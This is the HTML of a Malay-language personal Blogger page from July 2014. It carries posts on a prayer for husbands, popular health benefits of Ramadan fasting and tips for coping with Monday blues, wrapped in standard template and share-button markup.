Semoga perkongsian ini memberi sedikit sebanyak ilmu dan manfaat kepada kita semua. InsyaAllah.... </div>
</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
*Kredit to facebook.com for the image.</div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary1644316732756322900");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-07T10:17:00+08:00'>July 07, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1644316732756322900&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1644316732756322900&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1644316732756322900&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1644316732756322900&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1644316732756322900&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>5 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6kCslp4QrbSPtXOJmipmn-u-xbTEGc0ny16AUKTYrL0Pzw6MduBg6DqHV7N9ArNEr8EcM6Dfn8Vw2jim4Gtd_lCkfH0cEzG8hrpskEUvwa23S463yvNALVCzQSIU7nWEsdWNeD3U9EG9z/s72-c/1404529659218.jpeg",'Doa untuk suami.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html&title=Doa untuk suami.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html&title=Doa untuk suami.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6kCslp4QrbSPtXOJmipmn-u-xbTEGc0ny16AUKTYrL0Pzw6MduBg6DqHV7N9ArNEr8EcM6Dfn8Vw2jim4Gtd_lCkfH0cEzG8hrpskEUvwa23S463yvNALVCzQSIU7nWEsdWNeD3U9EG9z/s1600/1404529659218.jpeg&description=  As Selamat berhujung minggu ye. Ermmm, menjadi isteri yang taat dan solehah bukan susah. Begitu juga sebaliknya. Semua perempuan mesti nak...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html'>
Doa untuk suami.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-05T11:02:00+08:00'>July 05, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7786824825711465767'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;"><span style="background-color: white;">As</span>Selamat berhujung minggu ye. Ermmm, menjadi isteri yang taat dan solehah bukan susah. Begitu juga sebaliknya. Semua perempuan mesti nak jadi isteri yang sentiasa taat kepada suaminya.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Dan, tak dinafikan mesti semua lelaki juga nakkan isteri yang solehah, taat dan setia padanya. Baiklah, cikla nak <i>share</i> satu doa khas untuk semua isteri-isteri solehah dan superb diluar sana. Mungkin ia boleh dijadikan amalan kita. InshaAllah.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
Bismillahirrahmanirrahim.</div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Doa untuk suami." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6kCslp4QrbSPtXOJmipmn-u-xbTEGc0ny16AUKTYrL0Pzw6MduBg6DqHV7N9ArNEr8EcM6Dfn8Vw2jim4Gtd_lCkfH0cEzG8hrpskEUvwa23S463yvNALVCzQSIU7nWEsdWNeD3U9EG9z/s1600/1404529659218.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Doa untuk suami." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Doa untuk suami.</td></tr>
</tbody></table>
<br /><div style="text-align: justify;">Aamiin ya Allah. Semoga ia memberi manfaat kepada kita semua dan diri cikla jugak.</div>
<div style="text-align: justify;"><br /></div><div style="text-align: justify;">*Kredit to Facebook.com image.</div></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary7786824825711465767");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-05T11:02:00+08:00'>July 05, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7786824825711465767&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7786824825711465767&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7786824825711465767&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7786824825711465767&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7786824825711465767&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>4 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNVRKCE1ipkO-XxZpSk9iECQ4gcKSWXlX4-kZZo4uGYuiF7Ap_jFt7_KioUHHmAIuIV2UEBlIuL4a8U0xqj4UBcveD_ImsCWY-v3xJCt2y_vK0u_rwsRU3TLcodsDcGUoZbhmRzTr5y1H_/s72-c/1404457246341.jpeg",'Kebaikan puasa dari segi perubatan.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html&title=Kebaikan puasa dari segi perubatan.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html&title=Kebaikan puasa dari segi perubatan.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNVRKCE1ipkO-XxZpSk9iECQ4gcKSWXlX4-kZZo4uGYuiF7Ap_jFt7_KioUHHmAIuIV2UEBlIuL4a8U0xqj4UBcveD_ImsCWY-v3xJCt2y_vK0u_rwsRU3TLcodsDcGUoZbhmRzTr5y1H_/s16000/1404457246341.jpeg&description=  Hari ni sudah 6 Ramadan. Alhamdullilah, kita masih diberi kesempatan untuk menjalani ibadah ini. Ramadan, ia adalah bulan keberkatan malah...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html'>
Kebaikan puasa dari segi perubatan.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-04T14:56:00+08:00'>July 04, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4920196611684425858'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div dir="ltr" style="text-align: justify;">Hari ni sudah 6 Ramadan. Alhamdullilah, kita masih diberi kesempatan untuk menjalani ibadah ini. Ramadan, ia adalah bulan keberkatan malah Allah menjanjikan pahala yang berlipat kali ganda untuk setiap amalan yang kita buat.&nbsp;</div><div dir="ltr" style="text-align: justify;"><br /></div><div dir="ltr" style="text-align: justify;">Sebenarnya, amalan berpuasa turut memberi kebaikan kepada kita terutama dari segi perubatan (kesihatan). Ia telah dibuktikan dengan pelbagai kajian yang dibuat oleh pakar-pakar.</div>
<div style="text-align: justify;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNVRKCE1ipkO-XxZpSk9iECQ4gcKSWXlX4-kZZo4uGYuiF7Ap_jFt7_KioUHHmAIuIV2UEBlIuL4a8U0xqj4UBcveD_ImsCWY-v3xJCt2y_vK0u_rwsRU3TLcodsDcGUoZbhmRzTr5y1H_/s2560/1404457246341.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="margin-left: auto; margin-right: auto;"><img alt="Kebaikan puasa dari segi perubatan." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNVRKCE1ipkO-XxZpSk9iECQ4gcKSWXlX4-kZZo4uGYuiF7Ap_jFt7_KioUHHmAIuIV2UEBlIuL4a8U0xqj4UBcveD_ImsCWY-v3xJCt2y_vK0u_rwsRU3TLcodsDcGUoZbhmRzTr5y1H_/s16000/1404457246341.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Kebaikan puasa dari segi perubatan." /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Kebaikan puasa dari segi perubatan.</td></tr>
</tbody></table>
<div style="text-align: justify;"><div><br /></div>
</div>
<div style="text-align: justify;">
Baiklah, cikla nak <i>share</i> beberapa kebaikan yang kita akan perolehi jika kita melakukan ibadah puasa ini. Antaranya;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#8226; Menurunkan berat badan dengan cara yang sihat dan murah. Ia berbeza dengan amalan diet ketat seperti langsung tak makan nasi dan sebagainya. Dengan berpuasa, penurunan berat lebih stabil.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
&#8226; Percepat proses pemulihan sebab masa berpuasa tenaga digunakan dari sistem penghadaman ke sistem lain seperti penyembuhan dan metabolisme badan.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
&#8226; Awet muda dan melanjutkan usia. Ketika berpuasa hormon pertumbuhan (hormon anti-penuaan) dirembeskan dengan banyak sebab prides pembentukan sintesis protein lebih efektif, sistem tahan badan lebih baik dan kadar metabolisme lebih rendah.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
&#8226; Kurangkan risiko penyakit aterosklerosis iaitu sejenis penyakit pada arteri (lemak berkembang pada dinding dalam dan sekat aliran darah). Ia biasa berlaku pada pesakit diabetes.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
&#8226; Solat terawih dapat memetabolismekan makanan kerana ia salah satu bentuk senaman ringkas yang baik bagi menguatkan jantung dan aliran darah.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
&#8226; Dapat mendisiplinkan diri untuk berhenti merokok kerana pada waktu siang perokok boleh meninggalkan rokok kerana berpuasa.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
&#8226; Memberi ketenangan mental kerana ganjaran yang berlipat ganda membuatkan kita lebih menumpukan kepada melakukan ibadah.<br />
<br /></div>
<div style="text-align: justify;">
Haaaa, banyak betul istilah perubatan kan? Kalau korang nak tau lebih detail, tanyalah pada yang pakar. </div>
<div style="text-align: justify;">
<br />
Sumber info: Metro/Sihat.</div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary4920196611684425858");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-04T14:56:00+08:00'>July 04, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4920196611684425858&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4920196611684425858&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4920196611684425858&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4920196611684425858&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4920196611684425858&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/info' rel='tag'>info</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6XuIOCcshEPE3gJm2Xa7kbhVvkFzYgGCmjbfIlv3hRSnl9EAEnfTs5oUIpjciL77tLrs-pmuE9sbAGb0B2PliVc_28p9_W7mhcAIKf9Vf8mdGSRdFtVTeObKkzfR-_Q5KN5NOjksymDog/s72-c/1404438392370.jpeg",'Tips hadapi Monday Blues!'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html&title=Tips hadapi Monday Blues!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html&title=Tips hadapi Monday Blues!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6XuIOCcshEPE3gJm2Xa7kbhVvkFzYgGCmjbfIlv3hRSnl9EAEnfTs5oUIpjciL77tLrs-pmuE9sbAGb0B2PliVc_28p9_W7mhcAIKf9Vf8mdGSRdFtVTeObKkzfR-_Q5KN5NOjksymDog/s16000/1404438392370.jpeg&description=  Bila tiba hari isnin mesti kebanyakannya macam malas je kan? Ada yang ala tak puas cutilah, ngantuklah, letihlah. Macam-madam lagilah.  Ha...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html'>
Tips hadapi Monday Blues!
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-04T09:41:00+08:00'>July 04, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html#comment-form' onclick=''>
6 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4268872863618220607'><div dir="ltr" style="text-align: justify;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div><span style="text-align: justify;">Bila tiba hari isnin mesti kebanyakannya macam malas je kan? Ada yang ala tak puas cutilah, ngantuklah, letihlah. Macam-madam lagilah.&nbsp;</span></div><div><span style="text-align: justify;"><br /></span></div><div><span style="text-align: justify;">Haa, kat sini cikla nak </span><i style="text-align: justify;">share</i><span style="text-align: justify;"> tips macam mana kita nak hadapi </span><i style="text-align: justify;">mood</i><span style="text-align: justify;"> Monday blues ni. Apa lagi, jom semak apakah tips-tipsnya.</span></div>
<div style="text-align: justify;">
<br /></div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6XuIOCcshEPE3gJm2Xa7kbhVvkFzYgGCmjbfIlv3hRSnl9EAEnfTs5oUIpjciL77tLrs-pmuE9sbAGb0B2PliVc_28p9_W7mhcAIKf9Vf8mdGSRdFtVTeObKkzfR-_Q5KN5NOjksymDog/s2560/1404438392370.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="margin-left: auto; margin-right: auto;"><img alt="Tips hadapi Monday Blues!" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6XuIOCcshEPE3gJm2Xa7kbhVvkFzYgGCmjbfIlv3hRSnl9EAEnfTs5oUIpjciL77tLrs-pmuE9sbAGb0B2PliVc_28p9_W7mhcAIKf9Vf8mdGSRdFtVTeObKkzfR-_Q5KN5NOjksymDog/s16000/1404438392370.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Tips hadapi Monday Blues!" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Tips hadapi Monday Blues!</td></tr>
</tbody></table>
<div style="text-align: justify;"><div><br /></div>
</div>
<div style="text-align: justify;">
</div>
<ol>
<li style="text-align: justify;">'List'kan apa yang perlu kita buat pada hari Isnin. Lakukannya ini pada hari Jumaat. Bukan apa takut nanti hari cuti hujung minggu kita terganggu dengan senarai kerja yang 'tetiba'. Kan dah kelam-kabut.</li>
<li style="text-align: justify;">Jangan bermalasan atas katil sepanjang cuti. Ada setengah orang, bila cuti je kerjanya berlingkor atas katil. Tidur je. Apa kata, <i>time</i> cuti tu aktifkan diri dengan aktiviti riadah dengan keluarga atau kawan-kawan supaya tahap tenaga dan mood kita sentiasa berada pada tahap tiptop.</li>
<li style="text-align: justify;">Jangan nak mengada-ngada nak keluar berjimba pada malam Isnin (hari Ahad). Nanti mesti balik lambat punyalah. Dah tu memacam la. Penatlah, letihlah, tak laratlah. &nbsp;kata lepak je kat rumah.&nbsp;Layan cerita kata TV tu. Simpan sikit tenaga untuk kita kekal cergas pada esok hari.</li>
<li style="text-align: justify;">Buang rasa resah. Tenangkan fikiran dan rehatkan minda. Buat apa nak resah risau bagai, sebab nak tak nak kita kena gak <i>settle</i> kan kerja tersebut. Kalau ada lilin aromaterapi tu pasanglah biar tenang sikit jiwa tu.</li>
<li style="text-align: justify;">Kalau boleh, buat senaman ringan sebelum kita nak tidur tu terutama yang berkaitan dengan pernafasan. Bukan apa, aura-aura cergas tu dapat dijana dan InshaAllah kita tak kan rasa lemah dan lesu pada keesokkan harinya. Malah, kita akan rasa lebih bertenaga dan bersemangat.</li>
</ol>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Ehem ehem. Bagi cikla semua terpulang pada diri kita macam mana nak hadapinya dengan hati yang gembira atau sebaliknya. Ada orang hari hari pun dia '<i><b>blues</b></i>' memanjang. Hehe.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bukan saja Monday blues. Tuesday blues lah. Wednesday blues lah. Thursday blues lah. Malah sampai Jumaat pun. Friday blues katanya.<br />
<br />
Tapi, apa yang penting tepuk dada, tanya diri. Ye tak?</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
*Sumber tips kredit to RapiMAGAZINE.<br />
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary4268872863618220607");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
